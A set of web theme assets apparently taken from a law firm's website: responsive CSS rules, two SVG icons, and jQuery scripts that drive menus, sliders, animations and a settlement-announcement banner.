	.info-banner{
		padding: 80px 0px;
	}

	.services-section.style-two{
		padding: 70px 0 0;
	}

	.services-section .upper-content{
		text-align: center;
		max-width: none;
		margin-bottom: 60px;
	}

	.style-two .service-block .inner-box{
		text-align: center;
	}

	.service-banner .text-col .inner{
		padding-right: 0;
	}

	.service-banner .image-col .inner{
		padding-left: 0;
	}

	.service-banner .image-col .image{
		margin-left: 0;
	}

	.service-banner .image-col .image:before{
		display: none;
	}

	.service-detail .upper-content .auto-container{
		max-width: none;
	}

	.service-detail .upper-content{
		padding: 70px 0 50px;
	}

	.service-detail .lower-content{
		padding-top: 70px;
	}

	.service-banner{
		padding: 70px 0 30px;
	}

	.service-sub-banner{
		padding: 70px 0 40px;
		text-align: center;
	}

	.sub-service-detail{
		padding: 70px 0 20px;
	}

	.sub-service-detail .auto-container{
		max-width: none;
	}

	.featured-news-post .text-col{
		order: 12;
	}

	.featured-news-post .image-col{
		order: 0;
	}

	.featured-news-post{
		padding: 70px 0 40px;
	}

	.fee-payment-section .lower-content{
		padding: 0 0 10px;
	}

	.fee-pay-block,
	.fee-pay-block.alternate{
		padding: 70px 0 30px;
	}

	.fee-pay-block.alternate .image-col {
	    order: 12;
	}

	.fee-pay-block.alternate .text-col {
	    order: 0;
	}

	.fee-pay-block.alternate .text-col .inner{
		padding-top: 0;
		padding-left: 0;
	}

	.fee-pay-block .text-col .inner{
		text-align: center;
	}

	.contact-section{
		padding: 70px 0 40px;
	}

	.contact-banner{
		padding: 70px 0px;
	}

}

@media only screen and (max-width: 767px){

	.main-header .links-box{
		display: none
	}

	.banner-section .slide-item .inner,
	.banner-section .slide-item .text{
		max-width: none;
		text-align: center;
	}

	.banner-section .slide-item .content-box{
		height: 500px;
	}

	.services-section .title-block .inner,
	.team-section .text-col .inner,
	.schedule-consult .text-col .inner,
	.news-block .inner-box{
		text-align: center;
	}

	.schedule-consult .link-box .theme-btn,
	.team-section .link-box .theme-btn{
		max-width: none;
	}

	.services-section .service-block .inner-box{
		text-align: center;
		padding: 45px 25px;
	}

	.main-footer{
		text-align: center;
	}

	.main-footer .upper-section{
		padding-bottom: 20px;
	}

	.main-footer .lower .copyright,
	.main-footer .lower .designer{
		width: 100%;
	}

	.banner-section .slide-item h1,
	.service-banner .text-col h1,
	.service-sub-banner .text-col h1,
	.contact-banner h1{
	    font-size: 34px;
	    line-height: 1.2em;
	}

	.inner-banner h1,
	.team-banner .text-col h1,
	.info-banner h1{
		font-size: 40px;
	}

	.blog-post-banner .text-col h1 {
	    font-size: 34px;
	}

	h1{
		font-size: 34px;
	}

	h2{
		font-size: 26px;
	}

	h3{
		font-size: 22px;
	}

	h4{
		font-size: 20px;
	}

	.testimonials-section .slide-block .text{
		font-size: 18px;
	}

	.team-block{
		text-align: center;
	}

	.team-section-two .upper-image-box .logo img{
		height: 30px;
	}

	.team-section-two .upper-box:before{
		top: -100px;
	}

	.main-footer .upper-section .info li .icon{
		position: relative;
		display: block;
		width: auto;
		padding: 0 0 5px;
	}

	.team-banner{
		text-align: center;
	}

	.team-banner .image-col{
		margin-bottom: 50px;
	}

	.team-banner .image-col .inner{
		margin-bottom: 0;
	}

	.team-banner .text-col{
		margin-bottom: 80px;
	}

	.team-member-info{
		padding-top: 70px;
		padding-bottom: 30px;
	}

	.main-footer .upper-section{
		padding-top: 80px;
	}

	.blog-post-banner{
		text-align: center;
	}

	.info-banner{
		padding: 80px 0px 40px;
		text-align: center;
	}

	.info-banner .col-box:before{
		display: none;
	}

	.info-banner .left-col .inner{
		padding: 0 0 40px;
	}

	.info-banner .right-col .inner{
		padding: 0 0 40px;
	}

	.subscribe-box .form-box button{
		max-width: none;
	}

	.service-banner{
		text-align: center;
	}

	.featured-news-post{
		text-align: center;
	}

	.featured-news-post .image-col .image{
		margin-right: 0;
	}

	.styled-pagination li{
		margin: 0 3px;
	}

	.subscribe-box-two,
	.subscribe-box-two .form-box,
	.subscribe-box-two .text,
	.subscribe-box-two .form-box button{
		max-width: none;
		text-align: center;
	}

	.follow-block{
		text-align: center;
	}

	.follow-block .social-link a{
		margin: 0 10px 10px;
	}

	.contact-section .form-col .inner{
		padding: 50px 30px 30px;
	}

	.contact-section .info-col .inner{
		text-align: center;
	}

	.contact-section .info li .icon{
		display: block;
		width: auto;
		padding: 0 0;
		margin: 0  0 10px;
	}

	.news-details .content-side h3,
	.sub-service-detail h3{
		font-size: 21px;
		line-height: 1.25em;
	}
}

@media only screen and (max-width: 599px){
	.inner-banner h1,
	.team-banner .text-col h1,
	.info-banner h1{
		font-size: 34px;
	}

	.blog-post-banner .text-col h1 {
	    font-size: 30px;
	}

	.team-banner .text-col h1 span{
		font-size: 22px;
	}

	.info-banner h3{
		font-size: 26px;
	}

	.testimonials-section .slide-block .text{
		font-size: 16px;
	}

	.team-section-two .upper-box:before{
		top: -50px;
	}

	.team-banner{
		padding-top: 70px;
	}

	.team-banner .image-col .image{
		margin-left: 0;
	}

	.team-banner .image-col .image:before{
		display: none;
	}

	.social-block .inner-box{
		padding: 60px 25px 55px;
	}

	.team-section .image-col .image{
		margin: 0px;
	}

	.schedule-consult .image-col .image{
		margin-left: 0;
	}

	.help-block .inner-box{
		padding: 70px 25px;
	}

	.service-detail .mid-content .bg-container{
		padding-left: 25px;
		padding-right: 25px;
	}

	.styled-pagination li{
		margin: 0 3px;
	}

	.styled-pagination .inner{
		padding-left: 0;
		padding-right: 0;
	}

	.styled-pagination .ctrl-btn{
		display: none;
	}

	.fee-pay-block.alternate .image-col .inner{
		padding: 0;
	}

	.fee-pay-block .image-col .image,
	.fee-pay-block.alternate .image-col .image{
		margin-right: 0;
		margin-left: 0;
		padding:0;
		margin-bottom: 0;
	}

	.fee-pay-block .image-col .image:before{
		display: none;
	}
}

@media only screen and (max-width: 479px) {
	.main-header .main-box .logo-box{
		padding: 19px 0px;
	}

	.main-header .main-box .logo-box .logo img{
		height: 46px;
	}

	.team-section-two .upper-image-box .logo{
		display: none;
	}

	.team-section-two .upper-image-box .subtitle{
		margin-bottom: 0;
	}

	.blog-post-banner .image-col .image:before{
		display: none;
	}

	.blog-post-banner .image-col .image{
		margin: 0 0;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/mail-icon.svg?ver=1
body_size: -125
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27.617" height="17.291" viewBox="0 0 27.617 17.291">
    <defs>
        <style>
            .cls-1{fill:#fff}
        </style>
    </defs>
    <g id="email21" transform="translate(-15.627 -27.462)">
        <path id="Path_195" d="M31.5 38.494L18.936 27.462h25.125z" class="cls-1" transform="translate(-2.063)"/>
        <path id="Path_196" d="M24.431 37.611l-8.8 7.731V29.88z" class="cls-1" transform="translate(0 -1.508)"/>
        <path id="Path_197" d="M27.622 53.077l3.863 3.392 3.863-3.392 8.708 7.647H18.915z" class="cls-1" transform="translate(-2.05 -15.971)"/>
        <path id="Path_198" d="M65.593 37.612l8.8-7.732v15.463z" class="cls-1" transform="translate(-31.154 -1.508)"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/js/custom-script.js
body_size: 1535
content:
(function($) {
	
	"use strict";
	
	
	//Hide Loading Box (Preloader)
	function handlePreloader() {
		if($('.preloader').length){
			$('body').addClass('page-loaded');
			$('.preloader').delay(0).fadeOut(0);
		}
	}
	
	
	//Update Header Style and Scroll to Top
	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.main-header');
			var scrollLink = $('.scroll-to-top');
			if (windowpos >= 1) {
				siteHeader.addClass('fixed-header');
				scrollLink.fadeIn(300);
			} else {
				siteHeader.removeClass('fixed-header');
				scrollLink.fadeOut(300);
			}
		}
	}
	headerStyle();
	
	//Add Dropdown Class
if ($('.main-header .navigation li > ul, .side-menu li > ul').length) {
	$('.main-header .navigation li > ul, .side-menu li > ul').parent('li').addClass('dropdown');
}


//Hidden Bar Menu Config
function hiddenBarMenuConfig() {
	var menuWrap = $('.hidden-bar .side-menu');
	// appending expander button
	menuWrap.find('.dropdown, .menu-item-has-children').children('a').append(function() {
		return '<button type="button" class="btn expander"><i class="icon fa fa-angle-down"></i></button>';
	});
	// hidding submenu
	menuWrap.find('.dropdown, .menu-item-has-children').children('ul').hide();
	// toggling child ul
	menuWrap.find('.btn.expander').each(function() {
		$(this).on('click', function() {
			$(this).parent() // return parent of .btn.expander (a)
				.parent() // return parent of a (li)
				.children('ul').slideToggle();
			// adding class to expander container
			$(this).parent().toggleClass('current');
			// toggling arrow of expander
			$(this).find('i').toggleClass('fa-angle-up fa-angle-down');
			return false;
		});
	});
}
hiddenBarMenuConfig();


	//Custom Scroll for Hidden Sidebar
	if ($('.hidden-bar-wrapper').length) {
		
		$('.hidden-bar-closer,.menu-backdrop').on('click', function () {
			$('.hidden-bar,body').removeClass('visible-sidebar');
		});
		$(document).keydown(function(e){
	        if(e.keyCode == 27) {
	            $('.hidden-bar,body').removeClass('visible-sidebar');
	        }
	    });
		$('.hidden-bar-opener').on('click', function () {
			$('.hidden-bar,body').addClass('visible-sidebar');
		});
	}
	
	//Banner Slider
	if ($('.banner-slider').length) {
		$('.banner-slider').owlCarousel({
			loop:true,
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			mouseDrag: false,
			touchDrag: false,
			margin:0,
			nav:true,
			smartSpeed: 700,
			autoplay: true,
			autoplayTimeout:7000,
			navText: [ '<span class="prev-btn sl-icon-arrow-left"></span>', '<span class="next-btn sl-icon-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:1
				},
				1200:{
					items:1
				}
			}
		});    		
	}

	//Banner Slider Two
	if ($('.banner-slider-two').length) {
		$('.banner-slider-two').owlCarousel({
			loop:true,
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			mouseDrag: false,
			touchDrag: false,
			margin:0,
			nav:true,
			smartSpeed: 700,
			autoplay: true,
			autoplayTimeout:5000,
			navText: [ '<span class="sl-icon-arrow-left"></span> <span class="txt">PREVIOUS</span>', '<span class="txt">Next</span> <span class="sl-icon-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:1
				},
				1200:{
					items:1
				}
			}
		});    		
	}

	//USP Slider
	if ($('.testi-carousel').length) {
		$('.testi-carousel').owlCarousel({
			loop:true,
			margin:30,
			nav:true,
			smartSpeed: 700,
			autoplay: true,
			autoplayTimeout:7000,
			navText: [ '<span class="prev-btn sl-icon-arrow-left"></span>', '<span class="next-btn sl-icon-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:1
				},
				1200:{
					items:1
				}
			}
		});    		
	}

	//Make Content Sticky
	if($('.sticky-box').length){
		var a = new StickySidebar('.sticky-container .sticky-column .sticky-box', {
			topSpacing: 80,
			bottomSpacing: 0,
			containerSelector: '.sticky-container',
			innerWrapperSelector: '.sticky-box'
		});
	}

	//LightBox / Fancybox
	if($('.lightbox-image').length) {
		$('.lightbox-image').fancybox({
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers : {
				media : {}
			}
		});
	}
	

	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
		$(".scroll-to-target").on('click', function() {
			var target = $(this).attr('data-target');
		   // animate
		   $('html, body').animate({
			   scrollTop: $(target).offset().top
			 }, 1500);
	
		});
	}
    
    // Paroller
	if($('.paroller').length){
		$('.paroller').paroller();
	}
	
	// Elements Animation
	if($('.wow').length){
		var wow = new WOW(
		  {
			boxClass:     'wow',      // animated element css class (default is wow)
			animateClass: 'animated', // animation css class (default is animated)
			offset:       0,          // distance to the element when triggering the animation (default is 0)
			mobile:       false,       // trigger animations on mobile devices (default is true)
			live:         true       // act on asynchronously loaded content (default is true)
		  }
		);
		wow.init();
	}
	
	
/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */
	
	$(window).on('scroll', function() {
		headerStyle();
	});
	
/* ==========================================================================
   When document is loading, do
   ========================================================================== */
	
	$(window).on('load', function() {
		handlePreloader();
		if($('body.page-loaded').length){
			$('body').addClass('page-done');
		}
	});

/* ==========================================================================
   When document is Resized
   ========================================================================== */
	
	$(window).on('resize', function() {
		
	});
	
	

})(window.jQuery);

jQuery(document).ready(function(){
	jQuery('.services-section .title-box').append('<br/><h2>$122.5 MILLION SETTLEMENT</h2><div class="text">With City of Santa Monica for Sexual Abuse of minors by Police Department employee Eric Uller</div>')
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/js/element-in-view.js
body_size: 139
content:
(function($) {

  /**
   * Copyright 2012, Digital Fusion
   * Licensed under the MIT license.
   * http://teamdf.com/jquery-plugins/license/
   *
   * @author Sam Sehnert
   * @desc A small plugin that checks whether elements are within
   *     the user visible viewport of a web browser.
   *     only accounts for vertical position, not horizontal.
   */

  $.fn.visible = function(partial) {
    
      var $t            = $(this),
          $w            = $(window),
          viewTop       = $w.scrollTop(),
          viewBottom    = viewTop + $w.height(),
          _top          = $t.offset().top,
          _bottom       = _top + $t.height(),
          compareTop    = partial === true ? _bottom : _top,
          compareBottom = partial === true ? _top : _bottom;
    
    return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

  };
    
})(jQuery);

jQuery(window).on('scroll', function() {
  
  jQuery(".cta-section,.testimonials-section").each(function(i, el) {
    var el = jQuery(el);
    if (el.visible(true)) {
      el.addClass("now-in-view"); 
    } else {
      el.removeClass("now-in-view");
    }
  });
  
});

jQuery(document).on('ready', function() {
  jQuery(".cta-section,.testimonials-section").each(function(i, el) {
	var el = jQuery(el);
	if (el.visible(true)) {
	  el.addClass("now-in-view"); 
	} else {
	  el.removeClass("now-in-view");
	}
  });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/phone-icon.svg?ver=1
body_size: -5
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.549" height="24.549" viewBox="0 0 24.549 24.549">
    <g>
        <g>
            <path fill="#fff" d="M20.652 61.495a1.9 1.9 0 0 0-2.876 0c-.672.667-1.345 1.334-2.006 2.012a.4.4 0 0 1-.554.1c-.435-.237-.9-.429-1.317-.689a20.862 20.862 0 0 1-5.029-4.577 11.915 11.915 0 0 1-1.8-2.888.414.414 0 0 1 .1-.531c.672-.65 1.328-1.317 1.989-1.984A1.91 1.91 0 0 0 9.152 50c-.526-.531-1.051-1.051-1.577-1.582-.543-.543-1.079-1.091-1.628-1.628a1.915 1.915 0 0 0-2.876.006c-.678.667-1.328 1.351-2.017 2.006a3.275 3.275 0 0 0-1.028 2.21 9.362 9.362 0 0 0 .723 4.029 24.484 24.484 0 0 0 4.346 7.239A26.892 26.892 0 0 0 14 69.243a12.88 12.88 0 0 0 4.933 1.435 3.615 3.615 0 0 0 3.1-1.181c.576-.644 1.226-1.232 1.837-1.848a1.922 1.922 0 0 0 .011-2.927q-1.607-1.622-3.229-3.227z" transform="translate(-.006 -46.138) translate(.006 46.137) translate(-.006 -46.137)"/>
        </g>
    </g>
</svg>
